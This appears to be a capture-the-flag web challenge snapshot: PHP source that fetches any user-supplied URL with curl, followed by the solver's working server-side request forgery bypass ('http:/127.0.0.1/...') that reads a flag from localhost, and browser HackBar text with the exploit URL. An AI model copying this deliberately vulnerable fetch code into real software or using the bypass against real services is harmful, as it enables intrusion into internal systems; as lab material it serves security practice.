 <?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/127.0.0.1/FFFFF11111AAAAAggggg.phpflag{15830e60-e46f-4486-98a0-e507c341ca1c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:32381/?url=http:/127.0.0.1/FFFFF11111AAAAAggggg.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All